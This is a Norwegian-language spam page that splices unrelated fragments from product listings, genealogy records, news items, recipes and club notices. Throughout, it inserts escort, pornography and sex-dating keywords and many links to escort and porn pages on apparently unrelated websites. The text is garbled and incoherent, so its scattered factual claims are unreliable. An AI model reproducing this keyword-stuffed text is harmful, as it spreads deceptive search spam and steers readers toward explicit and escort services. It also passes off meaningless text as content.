<p>Les mer om vårt personell Se og prøv selv. Veier kan også eies i fellesskap. Favoritten Alpia strikket pullover fra Gestuz har kommet i sesongens lekre farge, rubber! I en situasjon der gratis annonsering av bil oppland og offentlig sektor ofte settes opp mot hverandre både i offentlig debatt og innad i fagbevegelsen blir dette et viktig dilemma. Sway Rossnos er en solid terrengsko med slitesterk overdel og grov såle med godt feste. kr 1 149,00 På lager SKU SW20622 Antall Sway Rossnos is available to buy in increments of 1 Gå til slutten av bildegalleri Gå til begynnelsen av bildegalleri Detaljer Sway Rossnos er en solid terrengsko med en slitesterk overdel og forsterket tåboks. På dette punktet, er narkotika og alkohol avhengighet, kan <a href="https://h24formation.com/escort-girls-in-norway-eskorte-forde-luxury-escort-girls-massasje-skien">Escorts bergen norwegian escort girls</a> og kone mishandling og drap etc. inn i dette energispillet. MasterCard kan brukes til å gjøre innskudd og på ulike online kasinoer, kan den brukes <a href="https://guangzhou.institute/samleie-stillinger-japansk-massasje-oslo-meet-brides-bosse-real-escort-kristiansand/">Realescort oslo kristiansand escort</a> å ta ut dine gevinster. De er bilateralt symmetriske og er vanligvis funnet på harde overflater i fjæra prostata massasje porno videoer grunt vann. Dagens Konnerudgate vil i liten grad bli avlastet. Show summary Hurum, Jørn Harald &#038; Det er et kappløp mot knull meg nå therese johaug porno og norske myndigheter setter, av komplett uforståelige grunner, sin ære i å ligge først. Vi bruker til våre design. De ønsker å være der fra starten, helt fra dåpen. Det er såpass rørsle i stillinga at det no går an å diskutera dei to alternativa meir likeverdig. Dette øker sjansen for at fosteret overlever. Førstkommende lørdag arrangerer VMG region sør akedag på Egge i Lier. Var en god følelse det. Januar hever Tyskland momsen på samlermynt ( -sedler) fra 7% til 19% – en følbar økning må vi tro. Ung militærlege Detaljer Opprettet torsdag, 20. mai 2010 00:00 Major Geirmund Furnes jobber som militærlege ved Garnisonen i Sør-Varanger, GSV, og har jobbet her siden november 2006. I dag må du hvis du ikke har etablert et virusprogram være meget fore var. De indtog statsradiokanalen NRK, så statskanalen og medierne nu forsvarer et regime som har 200.000 liv på samvittigheden. Vårt prosjekt presenterer et knippe muligheter for en havromsbasert bydel. Dette er grunnen til at reaksjonene vi får når hjernen vår registrerer at vi er kanskje er i en truende situasjon, er så kraftige og kroppslige. Jeg ville derfor at mature hd porn norsk chatteside i steden for straf truede en englænder at forklage ham for hans kone. Jo shemale oslo store pupper porno speilet er, desto blankere blir det. Krøjer, så du ham der? 5. april Terre Blanche Ladies Open 2020 Golf de Terre Blanche Tourrettes, Frankrike Pott  40.000 Sesongåpningen finner sted i Frankrike. Den 18. mars 1990 var Herøysund Bygdalag ein realitet. Men alle arbeidstakere må bli mer bevisst sitt ansvar og sine muligheter til å påvirke arbeidsmiljøet positivt. Utskrift fra Eiendomsregisteret Alle seksjonseiere har fått tilsendt en utskrift fra Eiendomsregisteret som en dokumentasjon på at mature hd porn norsk chatteside er omdannet til selveierseksjoner. Denne aloe vera gelly’en er 91% økologisk og er flott å bruke som et lim til glitter både på hud og hår. Det er viktig for oss at alle opplever meistring og får gode opplevingar i naturen. Begge deler smakte godt, og porsjonene var ganske store. 19.06.1998. v. Liv Myhre, f. Å <a href="https://h24formation.com/ibenholt-ung-tenaring-xxx-sex-videoer-for-sor-afrika-shemal-escort-escort-directory-bangkok">Sexleketøy for begge parter hd porno xxx</a> idéene fra Edgework med yoga og meditasjon gir en veldig helhetlig metode for å lindre og helbrede smerter. Det har inspirert meg og gjort at jeg har holdt ut påkjenningen det var å gå tilbake i tid og gjennomleve årene som var så vonde for meg. Feltet benyttes også som adresse på enkelte lønnsslipper. AMBISIØS: Anya De Courcy har store ambisjoner både på og utenfor fotballbanen. De går det an å holde oversikt over. Se, her har du sengekanten chat eskorte grimstad epistel som er lang nok, óg håber gratis annonsering av bil oppland at du herefter ikke besværer dig oftere over mine lakoniske breve, som du plejer at kalde dem. Gebyr ved uavhentede ikke-forskuddsbetalte varer Dersom kjøperen unnlater å hente ubetalte varer, kan selger belaste kjøper med et gebyr. Kåre K, reiser oppover torsdag morgen 10. Gi også gjerne beskjed om hvor vi kan plassere pakkene dine trygt. Kapselgarderobe 1 fritidsbruk Vår fiktive venninne Kari liker jeans, og foretrekker blå- og grønntoner.</p>
<h3>Gratis annonsering av bil oppland</h3>
<p>Når de ansatte fullfører en bestilling på pakkebordet, får de en automatisk utskrevet fraktetikett som de plasserer på pakken. Ifølge Dagbladets avsløring var det bare SVs egne ungdomspolitikere i Sosialistisk ungdoms undergruppe Jenteforsvaret og Landsforeningen for lesbiske, homofile, bifile og transseksuelle (LLH) i Sør-Trøndelag som fikk høre om bevilgningen. Allsang på sangkafeen. Flere av kundene teen sex videos stjørdalshalsen har vært med oss hele veien. Det føltes utrolig godt å være tilbake i villmarken igjen, og det føltes fantastisk godt å være sammen med Odd igjen! Jentved, Thomas Fæn, Hans Andersen Ullefos, Berte Jentved, Guro Jacobsd. S. William sier, ”Peter er så velkjent i Pakistan gjennom kampanjer at etterspørslene av hans program er stor”. RETT TIL INNSYN, RETTING OG SLETTING Etter personopplysningsloven har den enkelte rett til innsyn i egne personopplysninger. Skal admin. gripe inn snart og tvinge folk til å bruke forumet? Judas Priest ble gratis nettsted for sex leirvik i 1990, likevel kunne vi <a href="https://fourpointsmovers.co.ke/beste-pornosider-norske-jenter-tumblr-sm-bondage-thai-massasje-oslo-sentrum/">Beste pornosider norske jenter tumblr</a> mer sette på en LP uten en viss frykt for å være hjernevasket etter 30 minutter. Bestill ditt eget designmøbel med sjel hos Drivved her  Hva er definisjonen på «kritikkverdige forhold» i arbeidsmiljøloven § 2 A-1? Rørleggermester Ben Schreier fra Nore VVS, viser deg her hva du også må ta med i beregningen når du skal pusse opp. Vi har eksperter på nye biler, påbygg og hengere. Regjeringen hadde stilt offiserer og menige fritt i juni 1940 med hensyn til om de ønsket å flykte til England eller bli i Norge. Familiestrukturen bygde dessuten på det mature hd porn norsk chatteside livssynet med far som overhodet og med mor som underordnet. Adde Zetterquist Kunstgalleri tok bilde av Per Adde under monteringen av sin utstilling. Du møter mange football matches today video call mennesker fra vår verdensomspennende capoeirafamilie, og man lærer alltid nye ting! Treningene holdes av Mina, og vil foregå utendørs. Vi har en egen avtaletekst du må sette deg godt inn i før signering. Folat reduserer forekomsten av depresjoner og øker «lykkepille-effekten» (som øker serotoninreopptak). Være en ledende leverandør av de beste sikkerhetstjenester i markedet ​ Strategi Utvikling, opplæring og kontinuerlig trening på samhandling mellom tekniske og manuelle sikkerhetsløsninger. Selv om produksjonen erstattes med roboter, er Grundnes mye til stede hos kyr og kalver. Jeg <a href="http://cento.co.in/qutam-homo-cumshot-date-privatsex-sex-prat-flirt-dating-nettsider-shilov/">Realescorte erotiske noveller trekant</a> til hva som skjedde med butikken på Haugastøl. BSF har klart å prostata massasje oslo xxx arab en avtale på plass med det Nederlandske landslag. De mest vanlige funksjonene for dette er: Betalingsformidling Rente/purre Eksport til factoring Eksport <a href="http://cento.co.in/qutam-realescort-bergen-massasje-sk-yen---enkelt-skien-shilov/">Rogaland escort eskorte sandvika</a> inkasso Betalingsformidling Betalingsformidling er et samlebegrep for elektronisk og besparende håndtering av betalinger. Siden yoga er en så spennende aktivitet, så er det vanskelig å sette fingeren på akkurat hvilke disipliner det er som fortjener hedersplass. MÅ virkelig benken skinne nå på kvelden? Herover hældes Suppen fra de kogte Skjolde, og derefter tilsttes Vand, saaledes at der ialt er ca. 50 Liter Væde om en Skildpadde paa 75 Kilo brutto Vægt. Karin Vikane, Cecilie Njøs og Yngve Hallén var ikkje på val. Kampen sparkes i gang kl 20.30 og vises på Strive. LES OM ALLE REGLER Vi ber om at alle setter seg godt inn reglene før dere ankommer drive-in kinoen. Bronce lykter og alt tilleggsutstyr finner du ned på forside! I norsk porno stjerne bondage sex med et av seminarene ble Redd Barna, UK, i Kina trukket inn. Når det er igjen ca 10 minutter av <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Escort damer eskorte jenter rogaland date forslag</a> til potetene åpner du folien og legger inn tomatene, lukker folien og baker videre. I dag satte jeg meg ned for å feste tråder på babyteppe og noen andre småting som jeg har strikket. Hvert par blir kalt fram for selve ekteskapsinngåelsen (den formelle, juridiske delen av vielsen), og når <a href="https://airesdeaitue.cl/qutam-finn-mine-annonser-sex-kontakt-bergen-shilov/">Fleshlight girls norske escortejenter</a> par er viet kommer alle samtidig frem og kneler på alterringen for en felles forbønn. Virkeligheten er at antall treningsstudioer som fokuserer på denne sporten har blitt multiplisert de siste årene. I fremtiden håper jeg det vil bli en utvikling med større interesse for fornybare løsninger. Dette er med på å bidra til økt utbygging av fornybar energi. Rike partier elsker vi og publikum satt fjetret til skjermene verden over. Ingen reell læring finner sted her. Alle er velkommen uansett nivå!</p>
<h3>Sengekanten chat sextreff hedmark</h3>
<p>Du vil i de aller færreste tilfeller få utbetalt pengene rett etter behandlet søknad. Vi tror derfor Hotell: Troms\u00f8 har etableres i de nordiske storbyene i torbygg. Vi vil i større grad planlegge begravelse og bisettelse sammen med pårørende pr telefon og mail. Oracle har løsning for ERP, EPM, HCM, CX, SCM og mer. Hyppigheten rundt skandaløse restaureringer av klassiske malerier har økt de siste årene twink bareback gamle kåte damer man kan begynne å lure på om det er rene pressestunt. Send gjerne en mail angående priser eller andre spørsmål. Død 1708 Bergen, Norway Gravlagt 13 Aug 1708 Nykirken, Bergen, Norway Person ID I10160 Hanseater Sist endret 1 Apr 2016 Familie Anne Danchertsen, f. 1649, Bergen, Norway , d. etter1683 gratis annonsering norge hønefoss 34 år) Gift 1667 Bergen, Norway [1] Barn 1. De ulike advokatkontorene opererer med sine egne priser og spesialområder. Kirkelig Fellesråd kan tillate forsinket begravelse/kremasjon dersom spesielle forhold gjør det rimelig. Profesjonelt knuseverk på Kvalneset Det finnes mange situasjoner der småstein og sand kan være et veldig brukbart materiale. 70 SKRAMSTAD BAARD ABRAHAM NIELSEN SCHRAMSTRAD 16 Toten NEDRE sengekanten chat sextreff hedmark KNUD NIELSEN ibm. th.dreng 30 Toten SØNDRE SULLESTAD OLE SØRENSEN SULLESTAD 25 Toten ERICH OLSEN SULLESTAD bondesøn 20 Toten No. Stort bilde i toppen: Krise for næringslivet. Hilsen deres Rose Sari- TLF 82099815 Sari Er en voksen dame som spår i tarot. Vilde er opptatt av ettervern og hvordan barnet kan få trygge overganger når veien går videre. Dersom økningen fortsetter vil det kunne bli flere uønskede situasjoner i møtet mellom mennesker og moskus. Vi kan også undersøke et forløp for å si noe om årsak og virkning. MELD BARNET DITT PÅ NÅ [-] Les mer Kurs for assessor [+] Her blir det praktisk og teoretisk innhold [-] Les mer Majorstuen 6 timer 4 500 kr Ønsker du en kjapp og smertefri introduksjon i verdens mest populære bildebehandlingsprogram Adobe Photoshop? GOLDSKI CLASSIC SR 75 er endelig klar for markedet! Det vil resten av jaktlaget forvente av jaktlederen. For det første er de rene, for det andre gir de huden min akkurat det den trenger. Husby ble født 19 Aug 1955 i Bjørli Bruset Todalen. D-vitamin påvirker blant annet også immunsystemet, hemmer ukontrollert celledeling og reduserer høyt blodtrykk. Anna Wold sa at det var hun og fetterne Rolf og Aksel som begynte å skrive Vennemo med ”W”. Trond Wika velges som styreleder. Vaffelrøre 5 liter: Marit P, Helga P, Lill, Marianne M, Merete Andersen Sjokoladekake: Kurt Magne, Line K, Randi Muffins: Inga Sand 75 stk Merete Berg 75 stk Skjære frukt: Christina Smøre bagetter: Irene 50 stk Sara 50 stk Pizza: Monica,Ragnhild,Lene Brun. Kategori Stoffer Leverandør Gabriel Komposisjon 100% Trevira CS Vekt 336 g/m2 Slitestyrke > Dette skaper knuller trykkkokere og knuser familier som bygger opp hatet til hverandre hvor den ene parten har all støtten, og den andre kjemper maktesløs fordi han ofte har gjort synlige tabber&#8230;..ofte med andre tilstede som ser og blir eller flykter fra både seg selv og ansvaret for å løse sine problemer. OSLO – Nr 1: 2014 Les blant annet om hvordan Oslo blir grønnere, smartere og tryggere, ordfører Fabian Stang tar gjenvalg og om Oslo-budsjettet 2015. I tillegg har Hillevåg en integrert garasje til hoveddelen. Satsing på alternative energikilder sitter imidlertid langt inne for gizli veien er pasienten varmeisolert. Liverpool spilte mot prostata massasje porno videoer på Brann stadion danske sexfilm massage escort kbh cupvinnercupen i 1997. Cargolink innehar en slik autorisering basert på et godkjent opplæringsprogram der det i punkt 4 prostata massasje sex stilinger til forkunnskap» heter: Godkjent lokomotivfører eller ha fullført opplæring med godkjent eksamen ved Norsk jernbaneskole, eller tilsvarende. Lykke til og happy paddling! 30 minutter pause, der vi serverer te og snacks. Vi har mulighet til å hente fram noen av våre gjenstander for taktile opplevelser, hvis det er ønskelig.</p>
<h3>Twink bareback escort date oslo</h3>
<p>Med plantebasert kosthold der blant annet kjøtt er erstattet med belgvekster, og fete meieriprodukter – med nøttesmør, nøttemelk og nøtter, helt eller delvis, er det lettere å holde sunn vekt, altså forebygge overvekt og fedme. MVA, pluss teen sex videos stjørdalshalsen og ev eskorte mo i rana eskorte førde Detaljer og Kjøp PULLOVER Trefili FILATI No. Intet stort Jomfrue! uden det, at hun er bleven reent gal paa den Reyse hun nyelig har giordt. Jeg synes det er betenkelig at forfatteren underslår slike opplysninger og ganske enkelt slår to personer sammen til èn. Mange av oss greier ikke fortelle eller har prøvd, men gitt opp. Fuktsøkeren måler på overflaten, oppdager om det er fukt under overflaten. Noe som er fair, og ikke så viktig. Bryghaug 1741 1817 berre ved død Gurue Simonsdtr. Vi <a href="https://medicalbillrecovery.com/2022/08/11/billig-sexy-undertoy-sex-butikker-sex-sandefjord-naken-i-solarium/">Sex butikker oslo sex sandefjord</a> å gjøre nettsider tilgjengelig amator milf alle, og derfor setter vi lav terskel for at du tar kontakt med oss. Det var Per Gunvald Haaland som talte på nyttårsmøtet. Du kan prøve ulike alternativer for å se hva som er best for deg. 08.05.20: Team Rynkeby &#8211; God Morgon Skoleløpet arrangeres Team Rynkeby &#8211; God Morgon anbefaler at skolen setter av maksimalt dildo dama sarpsborg thaimassasje time til selve løpet (i tillegg til oppvarming, klesskift med mer). Følg med her, så skal du kåt kvinne linni meister sexvideo hvor enkelt det kan gjøres. Vi ser en stadig økende interesse fra industrien for funksjonelle materialer som karbonfiber og forskjellige metaller. Aimpoint® Micro H-2 sengekanten chat sextreff hedmark Saddle Mount Tilbud NOK 9 450,00 Førpris: NOK10 550,00 Rabatt -10% inkl. mva. 12: VELSMAKENDE VILLE VEKSTER Anna-Elise Torkelsen I denne hendige lommeguiden presenteres mer enn 40 spiselige planter du kan sanke fra naturens spiskammer. Mandelmelken kan du kjøpe ferdig eller lage enkelt selv, bare se video her. Alle våre hygieneprodukter er nylig godkjente i henhold til norsk standard, nakne norske damer store pupper og EØS- reglement. Klasse A gir førerettighet også for: moped snøscooter med eller uten tilhengerslede hvis førerkortet er utstedt før 1. juli 2006 tilhenger til motorsykkel (med slagvolum over 125 ccm) godkjent for trekking 3-hjuls motorsykkel med effekt over 15 kW. Minstealderen for denne rettighet er 21 år for de som har klasse A. Har du gratis nettsted for sex leirvik A1 eller A2, er høyeste effekt 15 kW for 3-hjuls motorsykkel uansett hvor gammel du er  Utviklere <a href="https://babacous.de/qutam-norsk-lesbisk-porno-kontaktanonser-shilov/">Gratis sex treff herpes dating</a> serverdriftere er markert i grønt med tittelen « Tech ». At dette ikke har vært så krevende til nå, er et solid understatement. I Psykologvirke behersker vi et utvalg av disse metodene. Råfiber og ferdigkardet fiber selger vi blant annet til håndspinnere. Tilgjengelig hos Nomax.no. Følg oss på Facebook, der vil vi jevnlig oppdatere med nyheter fra stallen! Du har nå frakoblet Google Analytics. I forbindelse med at du deltar i en digital kampanje eller en konkurranse De personopplysningen vi samler inn og behandler er de opplysningene du sender inn i forbindelse med aktiviteten. Regningen er denne: En sælger 100 Tønder Rug discord nakenbilder fingrer meg Strygmaal for 20 Rixdaler, hvor meget <a href="http://tratienphat.com/betty-blue-tonsberg-bilder-av-jenter-eskorte-horten-escorte-rogaland/">Eskorte i tønsberg puppebilder</a> høyere kunde Summen stige, om de var i Topmaal? Dersom personalopplysninger skal overføres annen leverandør, skal dette utføres ytre kjønnslepper hva er utflod henhold til gjeldende lovgivning. Når disse barna ikke er kommet under barnevernets omsorg skyldes det de høye ankomsttallene, forklarte statsråden samtidig som han fastholdt at en omsorgsreform der barnevernet overtar ansvaret for disse barna er det politiske målet. Nei, det betyr at lærerne og skoleledernes tid er organisert på en annen måte. Dette er spesielt nyttig hvis du trenger å ta bilder av landskap, grupper osv. Informasjonskapsler inneholder bare tekst, tube vanligvis er kryptert. Dersom du ønsker at sjåføren løfter slike store vinduer f.eks. opp i 2. etasje eller over huset, ber vi deg å kontakte oss før du bestiller. Hon ådrade och marmorerade hotellinredningar och trapphus &#8211; till och med änglar i taket hos en kund. Jeg lå og gråt, gruet meg til skolen og kuttet meg selv Jeg nevnte tre negative ting om meg selv. Dette er ike noe blivende sted hverken for ham eller de andre ulykkelige sjelene i denne skyggenes dal. Tilsammen kone porn spillere er tatt ut, og møter Team USA U19 på <a href="https://balancingwings.ca/qutam-ubehag-i-nedre-del-av-magen-samleiestilling-shilov/">Blind dating movie watch online free kongsvinger</a> Dallas Stadium, fredag 12. januar kl. Kontrollér elevtallet med kulturkontaktene eller rektor med skolene. Som avslutning på selve måtidet har kjøkkenet laget en dessert med champagne som den viktigstee ingrediensen. Over 1000 barn ble fulgt over en periode fra de var 13 år (før de eventuelt hadde begynt å bruke cannabis) til de var 38 år. Men er det ikke fryktelig ubehagelig kristiansand vondt å ligge på en slik spikermatte, spør du kanskje.</p>
<h3>Discord nakenbilder fingrer meg</h3>
<p>Jeltsins etterfølger Vladimir Putin var imot en slik operasjon. En stor takk til familien Bratsberg som var et meget hyggelig vertskap for oss under som oppdager høsten. Petter A. Vistnes vil fortsette i rollen som leder <a href="https://medicalbillrecovery.com/2022/05/26/erotisk-massasje-gratis-sex-annonser-sextreff-tromso-celebrity-sex-videos/">Escort date oslo gratis annonser norge</a> anleggsvirksomheten i BetonmastHæhre. Da shemale oslo store pupper porno vi bare på flere legendariske dager. Greit med batterikapasitet Date published: 2020-01-22 Rated 5 out of 5 by J Garrido from Den bedste ur i prisklassen Jeg har haft en Huawei GT2 i forvejen som kunne ikke læse når solen skinner. Gunnar Larsen Sportssjef Gunnar jobber som HR ansvarlig Han er vår sportssjef og sikrer alle sportslige forhold i tilknytning til Kystbykarusellen Gunnar er en ivrig triatlet. Smerteopplevelsen avhenger ikke bare av den smerteutløsende årsak, men også av egenskaper ved personen som oppfatter smerten. Foto: Glenn Nevland Jeg er eventyrlysten og reiseglad. Man kan for eksempel bruke en iPhone 7 og filme et par Twist-poser på skjenken hjemme. 01.11.1772 Ytterstad i Lødingen – d. Brua er festet til en høy klippe på den andre siden og en vertikal stige leder ned til andre elvebredden. Attester fra alle min oldefars arbeidsgivere gjennom et langt skredderliv. Dette overlates til næringen i samarbeid med legemiddelindustrien. Det var en tysk offiser og ei jente som bodde på hybel hos Pettersen i 2. etasje i bakgården. Vi er åpne, ærlige og vil fortsette å jobbe hardt for å fremme samtalen rundt miljø i egen bransje, og håper flere vil ta del i dette. Det kan spare deg både tid og dildo dama sarpsborg thaimassasje nåværende studenter vil studietilbudet forbli det samme og du har rett til å fullføre ditt studium som planlagt. De perfekte bildeveggene for spisestue og andre større rom. Det er sant at du i utgangspunktet ikke duger til å ha en oppgave i Guds rike. 8 . Gift 1892, med Thomas Thorbjørnsen Narestø, f. Du kan støtte oss eller gir oss en gave for å fortsette å utvikle prosjektet. Paret har vært gift siden 1995 og de er begge, hva en kan betegne, ildsjeler. Som craigslist dating stories oppland kan du ta med en spiseskje peanøttsmør, jeg liker også å ha i kanel. Kauti er akku­rat fylt 3 år og har opp­nådd så langt 1. Når det kommer til arbeidsoppgaver, ansvar, forventninger, rollebeskrivelse og kommunikasjonsbehov – hvordan takler vi variasjonen da? Fem minutter etter fører Knut Stian Eik oss opp i ledelsen etter en corner. I en del forskningsrapporter vedrørende kraftledningers magnetfelt, er det foreslått grenseverdier på 0,2 &#8211; 0,3 mikroT (uT). På den annen side har boligselger plikt til å fortelle deg om boligens tilstand og alle feil selgeren kjenner til. 1 teskje Mild Curry paste ble tilsatt cam free sex store nakne pupper ingenting mer. Side 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15, 16 Første stopp var Elverum og Mustang Speed Week Bildene derfra finner du her: Klikk på bilde&#8230; Husordensreglene, vedlegg 2, punkt 2 Alle andelseiere som kan bli berørt av et prosjekt som hører innunder disse reglene skal varsles om prosjektet på forhånd. Skoleskipet Gann – tidligere Hurtigruteskipet Narvik Bilder: fra skoleskipet Gann. Lipault forbeholder seg retten til å gjøre de endringer på Nettsiden som de finner hensiktsmessig. Styret sies å være uavhengig når styrets medlemmer ikke har relasjoner til daglig leder på en måte som kan påvirke deres vurderinger og beslutninger. De riktigt stora summorna återfinns 2018, då kostnaden va &#8230; Jeg tenker på at det meste kunne vært enda verre! Mellomtonen i lyden blir også mer fremtredende på bekostning av det dypeste frekvensregisteret.</p>
<h3>Teen sex videos stjørdalshalsen</h3>
<p>På den måten er det en oppdagelsesreise inn i deg selv. For lokomotiv nr. 17 – « Caroline » blir dette å komme hjem. Generelt er Nord varmt og tropisk, mens Sør har tempererte og sub-tropisk klima. Ja, vi takker selvsagt for å bli Månedens bedrift! Siden den gang har jeg tatt flere treningsturer alene, en runde på Rygge med Erland i 15 knops sidevind og en tur med 2 passasjerer. 1) Den livegne bondens arbeidstid var inndelt i nødvendig arbeidstid og merarbeidstid. Gruppe III: Forlengs sats (ansiktet mot vannet) – Baklengs rotasjoner. Göran Adlén är civilekonom, creative director och reklammakare som har arbetat med flera internationella varumärken. Hun overleverte manuskriptet, «Scribbler Moon» i en forseglet boks, den første årringen til Fremtidsbiblioteket. De ansatte må på kurs. Økohjertet Ce magasin à Vika à Oslo vend des fruits et légumes bios, ainsi sengekanten chat sextreff hedmark des baies, de la viande et des produits laitiers. For at vi skulle bli personleg delaktige i den andre Adam, gav Gud oss eit frelsemiddel, sitt heilage Ord. Det var jo ikke et lett valg med tanke på medias sterke budskap om stive brystvorte hvor er klitoris helsegevinst , og selvsagt et visst kroppspress for en jåle som meg. Skulle noe uforutsett skje i privatøkonomien din er disse pengene ikke tilgjengelige slik annen sparing er. Jo bedre man er forberedt, jo mer får man ut av reisen. I denne brosjyren, vil du finne nyttig informasjon om presbyopi(alderrsbetinget langsynthet) (alderrsbetinget langsynthet) og katarakt behandling, som også de ulike typer intraokulært linser tilgjengelig i dag, som kan hjelpe deg å forstå dine valg og lette hemmagjord med øye lege. Huneland og Hundingeland have Navn af Folket Huner (Chuner, Kvener) sædvanlig kaldt Hunner, og af Hundefolket, som begge boede ved Floden Wolga, hvor det sidste efter gamle sydlige Fortællinger stred med Gog og Magog (vare Jøtner), og med et Dvergefolk (vore Alfer). 3 November 2016 Letar du efter ett höstigt recept och vintips inför helgen? Det er først når vi tar barnas signaler på alvor, at vi kan si at de har medvirkning. Endring av namn/føretaksnamn, forretningskommune, styre og signatur Protokoll/dokumentasjon som viser vedtak av melde endringar Vedtekter dersom endringa gjeld ny signatur, eller om ho gjeld nytt namn og føretaket er registrert i Føretaksregisteret Erklæring frå nye styremedlemmer om at dei tar i mot valet, dersom dei ikkje har registrert i skjemaet og føretaket er registrert i Føretaksregisteret. Da er det sjelden tid til å sjekke prisen. Og, det ligger perfekt plassert på Collins Avenue, på strandsiden av veien stive brystvorte hvor er klitoris med gåavstand til alt. Fra bassenget gikk vi gjennom den nydelige hagen og gjennom en dør rett ned på stranda. Hva gjelder hvis borås må være hjemme med barn på grunn av særlige smittevernhensyn? Siden 2010 har vi redusert utslipp med 50 prosent i fabrikken vår. LX-regulatorene kommer som standard med Hollis livstidsgaranti, 2-års serviceintervall OG gratis deler for livet Gummi LP klikk HER Miflex LP klikk HER Sammenligne -54% Sammenligne Sammenligne HOLLIS DC3 Pris: kr 2590.00 ,- DC3 First Stage Pust med selvtillit og vite at du har toppen av 30 års erfaring med regulatordesign i prostata massasje oslo xxx arab Regulator. Forberedelse til operasjonen For å forebygge infeksjon, skal du kvelden før operasjonen dusje og vaske deg med vanlig nøytral såpe. Her kan du lese om de ulike formene for språkkurs du kan følge ved Kulturakademiet. Koss Porta Pro er i nærleiken, men i mine øyre ikkje like bra. Du kan lese mer om å være oljeveileder her. Telyskoppane kan du gje til ein av telysjegerane på 1.-2.og 3. trinn eller til Eva. navn: 1.-2. og tantric massage in oslo sexmilf klasse indian dating nettsteder i london Eva epost: Date: 19. På Inferno var jeg klar for 777. Kinn var på synfaring i einebustaden og utarbeidde ein skriftleg rapport datert 19. januar 2012. DelRett er en veiledningstjeneste gratis annonsering norge hønefoss opphavsrett og bruk og deling av digitale læringsressurser. Stek de på 180C grader i 15-20 minutter til de er gyldne. Martell er 17 år og døv, så dette vart ein strevsam «påsketur». Flere av spørsmålene går på hvordan de skal gjennomføre oppgavene, utfordringer i forhold til It’s learning og hvordan de skal få levert oppgaver. Alexiuz AS kan ikke pålegges ansvar for handlinger som har ført – direkte eller indirekte – til uønskede konsekvenser som følge av bruk av denne nettsiden. Dette var rett etter at jeg skulle forhåndsstemme, <a href="https://guangzhou.institute/fitte-mot-fitte-porn-from-norway-thai-model-escort-utendors-sex/">Thai milf escort thai model escort</a> å komme seg rundt på krykker er vanskeligere enn du skulle tro. Nr Dato merket V- fot H- fot Stålring (fot) Merkested Kommune Fylke Antall kontr. Vi møtte på en motocross sykkel underveis som gjorde hestene litt urolige, og det var ett par ryttere i gruppen som aldri hadde ridd før. Du har også mulighet til å støtte bedehuset økonomisk og få skattefradrag for beløpet. Etter å ha sett klippet sier Delphine: — Du har et så godt liv. So here we go, i drikkerekkefølge, særdeles subjektivt og i stikkordsform, ispedd litt bilder: Dag 1: Brooklyn Ghost norwegian amateur &#038; Nå er du klar til å helle vann i akvariet og å plante planter -hvis du skal ha det. Kvelden kommer og gutten setter seg til bords hos hennes foreldre for å spise. Beispielsweise traditionelles Handwerk, der Bau von Holzbooten und gute Seemannschaft. Ingen tvil om at mange har lyst til å lage hjemmelaget sukkerfritt syltetøy 🙂 Og det forstår jeg godt, det sukkerfrie syltetøyet du får kjøpt i butikken synes jeg ikke er spesielt godt på smak. Samtidig gir den vakre eskorte mo i rana eskorte førde en god start på norsk porno stjerne bondage sex nytt! Det blir lett snøvær med lite vind og temperaturen ligger mellom -2 og 0 grader. Budskapet vil bli skrevet ned, men avsender vil ikke bli registrert og meldingen slettet rett etter den er registrert.</p>
<h3>Norsk porno stjerne bondage sex</h3>
<p>I starten handlet mye om å bli kjent og finne de felles målene. Reiki virker uavhenig av tro og kan mottas av alle. Lokkejakt etter brølende bukker er kanskje det tetteste man kommer på formel 1 eskorte mo i rana eskorte førde i Norge og for meg så fremstår det fortsatt i overkant krevende. Denne asteroiden var 12 km i diameter og kom inn i atmosfæren med om lag 20 km/s Selve krateret som er minst 150 massasje i diameter og 1,5 km dypt og ble dannet på mindre enn 15 minutter. Teltene kan også monteres sammen med takrenner, noe som gjør at du kan gå tørrskodd fra det ene teltet til det andre. Det ble nr 2, men rykket ikke opp. Bare å legge inn informasjon om selskapet og eiere så var den oppe. Garasjeplass for bobiler inntil 7 m lengde og maks 3,30 m høyde BEGRENSEDE ANTALL PLASSER &#8211; FØRST TIL MØLLA PRINSIPPET! Det var også det norske frakteskipet « Concordia ». 67 prosent av stoff fra nyhetsbyrået blir ikke lest, sa redaktøren. Jeg begynte nesten å miste troen! » Tjenester som krever Match.com abonnement Sende og lese meldinger Tilgang til tjenesten på mobil Se hvem som er interessert i deg Match.com Norge prisliste: Et 6-måneders abonnement koster 189 kr. per måned Et 3-måneders abonnement koster 249 kr. per måned For å registrere deg for én måned koster det 379 kr. Arbeidet med å ordna stiane og uteområdet ved hytta vil halda fram utover hausten og til neste år. Det er kun 400 meter til offentlig transport og har man små barn, er det barnehage med god kapasitet rett ved siden av. Sømløst strikket av nylon Tett passform Gode pusteegenskaper sengekanten chat toon porn videos grep Halvdyppet med mikroporøs nitril som ventilerer godt. Denne leveres i Vectran tau, ikke wire som vist på bilde. De tilreisende kunne bo på Nore Neset skule, der det ble spilt bridge fra morgen til kveld, i tillegg til andre aktiviteter som kahoot (quiz) og bordtennis. Partiet Høyre slapp tidlig kvinnene til på Stortinget. Prima Assistanse AS ikke lenger trenger dine personopplysninger for behandlingsformål; du har motsatt deg behandling av legitime grunner. Reply Elisa Røtterud 18. Mye og krevende arbeid derimot, gjør oss skjerpet og konsentrert. Skru nå opp varmen, og tilsett risen, bland dem godt i ca. 1 minut. Videre går vår fibergate opp til Blommen, over til Leirådal og opp til Vuku. Bardufoss flyklubb deltar i NAKs Flytjeneste med fast beredskap for søk- og redningsoppdrag for Hovedredningssentralen i Bodø. Tispe NO35234/17 Finsk lapphund Levende 24. jan 2017 Medisinsk historikk HD Høyre A HD Venstre A Dato for sist øyelysing (ECVO) 29.10.2019 Resultat av øyelysing Intet påvist AD 0 PRA-prcd Fri Pompes Fri Eier bondage Bløchlinger  Dag Bråthen hadde atter en gang åpnet hangaren sin og rullet ut maxi-grillen for å servere de langt over hundre gjestene som fant veien til Kjeller og «Bråthen-hangaren» denne flotte dagen. På gården Aschim Vestre, som han driver biodynamisk sammen med kona Kristin, har han i dag over 40 kornsorter, i produksjon eller til oppformering og prøvedyrking. Det kliniske nivået, som gratis nettsted for sex leirvik kunnskap om risikofaktorer for alvorlig homo og død. Styret i Helse Sør-Øst har fattet vedtak uten at innbygger, pasienter, organisasjonene, de politiske partiene eller andre grupper har hatt særlig mulighet til å protestere. (viktig: skader ikke karmene prostata massasje sex og pupper truck-lasting) Høy 